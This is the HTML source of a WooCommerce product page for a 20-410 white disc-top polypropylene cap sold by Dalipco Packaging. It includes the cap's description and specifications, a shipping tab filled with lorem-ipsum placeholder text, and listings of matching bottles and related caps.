				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" role="tabpanel" aria-labelledby="tab-title-description">
<h2><strong>20-410 White </strong><strong style="font-size: 23.04px;">Smooth Wall Disc Top Unlined Cap</strong></h2>
<p><span style="color: #000000;">20-410 White Smooth Wall Disc Top Unlined Cap is also known as Disc-Top Caps, This press-top closure features a white smooth-wall disc top and non-child-resistant polypropylene cap with a 20-410 neck size. Our mold of the plastic Disc-Top caps is comprised of 2 pieces: The outside round skirt and the smooth wall disc. </span></p>
<p><span style="color: #000000;">In addition, this Disc-Top fits any of our 2 oz or 4 oz (60/120 ml) PET Cosmo Round Bottles. In addition, it is great for a variety of uses for cosmetics and personal care products and is easy to use. </span></p>
<p><span style="color: #000000;">To dispense the product, you depress the cap causing the opposite to snap up. You can then neatly dispense the product by applying pressure to the bottle. Next, press the cap back down neatly to store your product. This closure is used mainly for dispensing personal care products such as creams, lotions, conditioners, shampoos, and any soft cream-like texture. </span></p>
<p><span style="color: #000000;">This Smooth Wall Disc Top closure is made of p</span><span style="color: #000000;">olypropylene marked (PP). In addition, has very good resistance to fatigue and has an extremely high melting point. (320 degrees Fahrenheit or 160 degrees Celsius)</span></p>
<p><span style="color: #000000;">In conclusion, you can pair this white smooth wall disc top cap with various bottles that match a 20-410 neck finish. For instance, the first number represents the diameter of the containers opening and in (mm). The second number represents the thread-depth of the closure’s skirt. </span></p>
<p><span style="color: #000000;">In other words, To help you in your product search. </span><span style="color: #000000;">Pair this cap with one of our great “Matching Items” below.</span></p>
</div>
<p>&nbsp;</p>
<div id="tab-additional_information" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.0056 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">0.89 × 0.89 × 0.97 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
<th class="woocommerce-product-attributes-item__label">Color</th>
<td class="woocommerce-product-attributes-item__value">White</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_neck-finish">
<th class="woocommerce-product-attributes-item__label">Neck Finish</th>
<td class="woocommerce-product-attributes-item__value">20-410</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
<th class="woocommerce-product-attributes-item__label">Material</th>
<td class="woocommerce-product-attributes-item__value">Plastic</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_cap-style">
<th class="woocommerce-product-attributes-item__label">Cap Style</th>
<td class="woocommerce-product-attributes-item__value">Disc-Top</td>
</tr>
</tbody>
</table>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://dalipcopack.com/brand/dalipco-packaging/" rel="tag">Dalipco Packaging</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://dalipcopack.com/wp-content/uploads/elementor/css/post-726.css?ver=1711402272" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
				<div class="row my-5 mx-0">
				<div><h4 class="title slider-title" >MATCHING ITEMS</h4></div>	
				<div class="row my-5 mx-0">
							<div class="row">
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-10781 status-publish instock product_cat-pet-cosmo-rounds has-post-thumbnail purchasable product-type-variable" data-loop="1" data-id="10781">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10162 wd-lazy-load wd-lazy-fade" alt="2 oz PET Cosmo Round Bottle with 20-410 Neck Finish" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/FH05-60ml-White-copy.jpg 900w" title="2 oz PET Cosmo Round Bottle with 20-410 Neck Finish" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10781">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/2-oz-pet-cosmo-round-bottle-with-20-410-neck-finish/">2 oz PET Cosmo Round Bottle with 20-410 Neck Finish</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/pet-cosmo-rounds/" rel="tag">PET Cosmo Rounds</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-10847 status-publish instock product_cat-pet-cosmo-rounds has-post-thumbnail purchasable product-type-variable" data-loop="2" data-id="10847">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10266 wd-lazy-load wd-lazy-fade" alt="4 oz PET Cosmo Round Bottle with 20-410 Neck Finish" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/DSC6519-copy.jpg 900w" title="4 oz PET Cosmo Round Bottle with 20-410 Neck Finish" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10847">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/4-oz-pet-cosmo-round-bottle-with-20-410/">4 oz PET Cosmo Round Bottle with 20-410 Neck Finish</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/pet-cosmo-rounds/" rel="tag">PET Cosmo Rounds</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.29</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					</div>
		<div class="row py-5"><ul class="pagination"></ul></div>
									</div>
				
				</div>
			</div>
		
		
		<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-403"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9742 status-publish last instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9742">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap-2/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9743 wd-lazy-load wd-lazy-fade" alt="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures.jpg 900w" title="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap-2/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9744 wd-lazy-load wd-lazy-fade" alt="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_Closures.jpg 900w" title="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9742">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap-2/">28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.19</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.26</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8995 status-publish first instock product_cat-disc-tops product_cat-liners-lids has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8995">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9125 wd-lazy-load wd-lazy-fade" alt="24-410 Black PP Smooth Wall Disc Top Cap with Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black.jpg 900w" title="24-410 Black PP Smooth Wall Disc Top Cap with Heat Seal Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9126 wd-lazy-load wd-lazy-fade" alt="24-410 Black PP Smooth Wall Disc Top Cap with Heat Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-400-24-black-closed.jpg 900w" title="24-410 Black PP Smooth Wall Disc Top Cap with Heat Seal Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8995">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/24-410-black-pp-smooth-wall-disc-top-cap/">24-410 Black PP Smooth Wall Disc Top Cap with Heat Seal Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>, <a href="https://dalipcopack.com/liners-lids/" rel="tag">Liners &amp; Lids</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.13</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9643 status-publish last instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9643">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-24-410/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9644 wd-lazy-load wd-lazy-fade" alt="Silver Smooth Wall Disc Top 24-410 PP Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White_open.jpg 900w" title="Silver Smooth Wall Disc Top 24-410 PP Unlined Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-24-410/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9645 wd-lazy-load wd-lazy-fade" alt="Silver Smooth Wall Disc Top 24-410 PP Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GA12-024_410-White.jpg 900w" title="Silver Smooth Wall Disc Top 24-410 PP Unlined Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-24-410/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9643">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/silver-smooth-wall-disc-top-24-410/">Silver Smooth Wall Disc Top 24-410 PP Unlined Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.48</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.62</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9757 status-publish first instock product_cat-disc-tops product_cat-liners-lids has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9757">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/28-410-white-smooth-wall-disc-top-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9743 wd-lazy-load wd-lazy-fade" alt="28-410 White Smooth Wall Disc Top Cap with Pressure Seal Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-024-410-white_open_Closures-800x800.jpg 800w, 